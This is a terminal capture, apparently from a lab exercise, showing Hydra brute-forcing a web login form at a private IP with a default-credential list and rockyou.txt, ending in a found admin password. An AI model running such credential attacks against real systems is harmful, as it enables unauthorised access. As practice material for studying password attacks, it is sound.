 ┌──(yashash㉿kali)-[~]
└─$ sudo hydra -L /usr/share/metasploit-framework/data/wordlists/cms400net_default_userpass.txt  -P /usr/share/wordlists/rockyou.txt 10.0.2.9 http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:F=invalid key"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-12 21:32:33
[DATA] max 64 tasks per 1 server, overall 64 tasks, 200821586 login tries (l:14/p:14344399), ~3137838 tries per task
[DATA] attacking http-post-form://10.0.2.9:80/kzMb5nVYJw/index.php:key=^PASS^:F=invalid key
Num lock on
[STATUS] 2472.00 tries/min, 2472 tries in 00:01h, 200819114 to do in 1353:58h, 64 active
[STATUS] 2167.33 tries/min, 6502 tries in 00:03h, 200815084 to do in 1544:16h, 64 active
[STATUS] 2073.00 tries/min, 14511 tries in 00:07h, 200807075 to do in 1614:28h, 64 active
[80][http-post-form] host: 10.0.2.9   login: admin admin   password: elite